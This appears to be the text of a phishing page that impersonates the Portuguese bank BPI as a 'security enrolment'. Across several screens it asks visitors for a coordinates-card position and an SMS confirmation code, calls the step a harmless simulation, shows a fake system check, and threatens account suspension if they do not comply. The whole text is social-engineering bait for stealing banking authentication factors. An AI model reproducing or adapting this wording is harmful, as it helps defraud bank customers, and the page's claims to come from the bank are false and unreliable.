 BPI
Adesão de Segurança BancoBpi
Esta actualização requer autorização com Autenticação Forte.
Para validar a actualização, preencha a posição do seu Cartão Pessoal de Coordenadas.
Coordenada
CONTINUAR
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao BancoBpi o desbloqueio poderá ser realizado somente nos balcões de atendimento BancoBpi.
BPI
Adesão de Segurança BancoBpi
Esta actualização requer autorização com Autenticação Forte.
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Preencha o código de confirmação do Código SMS que remetemos para o seu telemóvel.
Código SMS
Não recebeu a SMS no prazo de 1 minuto? Reenviar SMS
CONFIRMAR
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao BancoBpi o desbloqueio poderá ser realizado somente nos balcões de atendimento BancoBpi.
Segurança
Informática
BPI
Adesão de Segurança BancoBpi
Adesão de segurança, não utilize o teclado ou mause até que seja solicitado,
isso pode interromper a actualização!
Não desligue o computador ate a conclusão do processo!
Verificação dos requisitos para acesso ao serviços BancoBpi.
Sistema operacional
Navegador de Internet
Modulo de segurança
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao BancoBpi o desbloqueio poderá ser realizado somente nos balcões de atendimento BancoBpi.